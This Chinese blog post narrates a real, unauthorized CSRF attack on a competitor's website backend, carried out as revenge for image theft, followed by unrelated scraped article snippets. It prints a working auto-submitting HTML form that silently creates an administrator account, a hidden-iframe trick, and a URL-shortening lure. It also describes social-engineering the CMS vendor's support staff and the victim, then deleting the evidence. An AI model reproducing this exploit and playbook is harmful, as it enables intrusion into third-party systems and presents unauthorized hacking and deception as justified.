“借刀杀人”之CSRF拿下盗图狗后台

最近我一个做贸易的朋友找到我,他发现自己拍摄的图片又被某个同行盗用了,而且是全站的图片基本都被盗用。 之前对方是引用他的图片链接,后面我给他做了防盗链解决了,现在对方是先下载图片,然后自己上传到服务器。

本文作者:jasonx

我朋友说和对方谈过几次,但是对方态度嚣张,让他有本事去就去告….

那么闲来无事,咱们不如来一发?

0×01 信息收集

先随便浏览一些页面,发现网站是aspx的,然后扫描了下,windows服务器,iis搭建。

通过指纹识别没查到相关cms,然后开始看JS和css等文件,没发现什么有价值的信息。

然后我发现在他的网站底部,有个【技术支持】,点击后跳转到一家软件公司。

0×02 套路 满满的套路



进入软件公司网站后,在首页底部找到客服的QQ号,我添加上了以后开始要演示地址。

一般演示地址都会给后台地址的,我目的就是看后台有没有漏洞。



本来以为后台是admin的,试了下没进去,然后咱们继续套路客服。

得到后台以后开始找上传点尝试截断上传,最终尝试失败。

翻了下其他的功能也没啥用,不过我发现在后台的管理员添加这里,貌似存在CSRF。

那么咱们就来测试一下看看。



点击添加管理员

进入后我们输入用户名:haha 密码:123456 邮件地址随便输入一个。

然后开启浏览器代理,打开burp对数据包进行拦截,然后点添加按钮。

我们就抓到了一个添加管理员的POST请求。

通过分析发现没有token验证。



然后我们点击右键,选择Engagement tools > Generate CSRF poc



点击以后会进入这里,我们copy html代码到本地,新建一个html文件,把代码复制进去。

然后把这个html文件上传到自己的网站空间(本地打开测试也是可以的),通过浏览器打开这个html文件的URL,点击按钮以后,发现跳转到了后台的首页,然后重新进入管理员列表发现已经多了一个haha的管理员账号,拥有全部权限。

0×03 空降一个管理员账号

现在咱们就去套路这个盗用别人劳动成果的无耻之徒吧。

不过在这之前,我们先改进一下这个html文件,要不然一个大大的按钮容易让人起疑心,而且我们要让数据自动提交,而不是要诱骗他去点击这个按钮。

改进后的代码如下:

<html>

<head>

<script>

function sub(){

document.form1.submit();

}

setTimeout(sub,1);

</script>

</head>

<body>

<form name="form1" action="http://www.xxxx.com/admin/store/AddManager.aspx" method="POST">

<input type="hidden" name="__VIEWSTATE" value="/wEPDwUKMTg4Mjk2---强行打码---wMEZ2dnZxYBZmRk" />

<input type="hidden" name="ctl00$contentHolder$txtUserName" value="hack" />

<input type="hidden" name="ctl00$contentHolder$txtPassword" value="123456" />

<input type="hidden" name="ctl00$contentHolder$txtPasswordagain" value="123456" />

<input type="hidden" name="ctl00$contentHolder$txtEmail" value="656566568@qq.com" />

<input type="hidden" name="ctl00$contentHolder$dropRole" value="3c40faeb-马赛克-ad3c-5fb1afd018b6" />

<input type="hidden" name="ctl00$contentHolder$btnCreate" value="æ·» åŠ " />

<input type="submit" value="Submit request" style="display:none" />

</form>

</body>

</html>

这里感谢45楼的表哥提醒,用以下方法可以实现隐藏跳转。

准备两个页面 ,一个放csrf的代码 1.html,另一个页面2.html 用iframe包含住1.html

<iframe src=”1.html” style=”display:none”></iframe>然后把2.html生成url短链接,发给对方即可。

现在我们把这个改进好的html文件上传到网站空间,然后重新访问一遍测试是否可用。

测试完成以后把这个url放到http://www.alifeifei.net/缩短。

点击生成以后,得到一个缩短的地址,目的就是为了好欺骗网站管理员。

访问这个缩短的地址会自动跳转到我们的html文件。





现在登录这个抄袭者的网站前台,然后给管理员发送一个我们缩短的那个链接。

这里是个野路子,为什么我不通过QQ直接发地址过去(原因是如果对方在打开你链接的时候没有登录后台,就不会触发CSRF)

所以,我们选择在网站上给他留言,如果管理员看到这个留言,那么他肯定是在后台并且登录了的,所以只要他打开这个地址就会中招。

等了一会儿我尝试用我们构造好的hack账号登陆,还是没登陆上。

0×04 等不及了 继续套路



现在回到这个盗图者的网站,在网站上找到他的QQ,然后添加。

现在登录后台看看,账号:hack 密码:123456 成功进入

借用盗图狗的手打了他自己一耳刮子( • ̀ω•́ )✧

然后把这个账号密码发给我朋友,剩下的看他怎么弄啦….

0×05 你懂的

拉黑 删除自己网站空间的html文件。

0×06 分享一个CSRF的利用工具

免费课程学习地址:https://bbs.ichunqiu.com/thread-28971-1-1.html

>>>>>>黑客入门必备技能 带你入坑,和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩!

“借刀杀人”之CSRF拿下盗图狗后台的更多相关文章

- 奇葩啊,HOLOLENS里模拟器截不了图,后台DEVIE PORTAL可以截

奇葩啊,HOLOLENS里模拟器截不了图,后台DEVIE PORTAL可以截 截屏 https://developer.microsoft.com/en-us/windows/holographic/ ...

- cocos2dx shader实现灰度图android后台切换回来导致图像偏移的问题

转自:http://www.tuicool.com/articles/U3URRrI 项目中经常会遇到将一张图像处理成灰色的需求,为了节省资源,一般不会让美术再做一套同样的灰度图,通常会通过代码处理让 ...

- jquery和highcharts折线图、柱形图、饼状图-模拟后台传參源代码

js代码: <script type="text/javascript"> $(function(){ showLine(); showColumn(); showPi ...

- 小麦成长记-<专业盗图好几年>

========================================图片来源朋友圈的朋友~

- 从wireshake分析http和https的通信过程

参考文章: Wireshark基本介绍和学习TCP三次握手 [技术流]Wireshark对HTTPS数据的解密 Wireshark/HTTPS Journey to HTTP/2 以TCP/IP协议为 ...

- asp.net core后台系统登录的快速构建

登录流程图 示例预览 构建步骤 当然,你也可以直接之前前往coding仓库查看源码,要是发现bug记得提醒我啊~ LoginDemo地址 1. 首先你得有一个项目 2. 然后你需要一个登录页面 完整L ...

- csrf学习笔记

CSRF全称Cross Site Request Forgery,即跨站点请求伪造.我们知道,攻击时常常伴随着各种各样的请求,而攻击的发生也是由各种请求造成的. CSRF攻击能够达到的目的是使受害者发 ...

- 从零开始,搭建博客系统MVC5+EF6搭建框架(5),博客详情页、留言、轮播图管理、右侧统计博文

一.博客系统进度回顾 上一遍博客介绍到,系统已经实现到了发布以及前台布局展示,接下来就是实现一些,详情页,留言.轮播图管理.右侧博文统计信息实现. 二.博客系统详情页实现 2.1先来看看详情页展示的效 ...

- CSRF攻击之原理讲解

|=——————————————————————=| |=————–=[ CSRF攻击原理解析 ]=——————=| |=——————————————————————=| |=——————-=[ By ...

随机推荐

- Ruby环境配置

一.rvm 1.简介 rvm是一个命令行工具,可以提供一个便捷的多版本ruby环境的管理和切换. 2.安装步骤 1.新建文件:rvm-installer.sh vi rvm-installer.sh ...

- 【UXPA大赛企业专访】Mockplus:“设计替代开发”将成为现实

“过去,是‘设计服务于开发’,现在,我认为是‘设计驱动开发’,而在不远的将来,随着AI的落地.大数据和云计算能力的提升,‘设计替代开发’将成为现实.Mockplus也正在为此部署并行动.” 近日,UX ...

- classification report 使用

别人写的,但是还是有些不清晰,我最后补上了 最后一行:第一个0.7=(0.5*1+0*1+1*3)/5 其他类似 support行:在真实数据中y_ture中class 0有一个 class 1有1 ...

- 为什么c++中返回成员变量的指针,会破坏了封装?

上述代码中,get()函数返回的是类成员变量的name的地址,这是很危险的,name是私有的,意味这不想被客户访问,但是如果返回name的地址,那么外部函数就可以修改name,这就破坏了封装性. 为什 ...

- delphi 数据库技术沉浮录--谨给成为历史的BDE

2014年9月,delphi xe7 出来了,这次在数据库技术方面,彻底抛掉了从1995 年 delphi 1.0 就自带的(Borland Database Engine)数据库访问技术.从而宣告了 ...

- sqlserver中怎么查询字段为空的记录

sqlserver中怎么查询字段为空的记录的两种方法: 详细介绍请查看全文:https://cnblogs.com/qianzf/ 原文博客的链接地址:https://cnblogs.com/qzf/

- 2018.07.06 BZOJ 1588: HNOI2002营业额统计(非旋treap)

1588: [HNOI2002]营业额统计 Time Limit: 5 Sec Memory Limit: 162 MB Description 营业额统计 Tiger最近被公司升任为营业部经理,他上 ...

- hdu-1130(卡特兰数+大数乘法,除法模板)

题目链接:http://acm.hdu.edu.cn/showproblem.php?pid=1130 卡特兰数:https://blog.csdn.net/qq_33266889/article/d ...

- 全球晶圆代工厂哪家强?2016年Top30名单

1.台积电(TSMC) 总部:台湾 简介:世界上最大的独立半导体晶圆代工企业,与联华电子并称“晶圆双雄”. 主要客户:苹果,高通,联发科,华为海思 官网:http://www.tsmc.com/ 2. ...

- POJ 2728 Desert King (最优比率树)

题意:有n个村庄,村庄在不同坐标和海拔,现在要对所有村庄供水,只要两个村庄之间有一条路即可,建造水管距离为坐标之间的欧几里德距离,费用为海拔之差,现在要求方案使得费用与距离的比值最小,很显然,这个题目 ...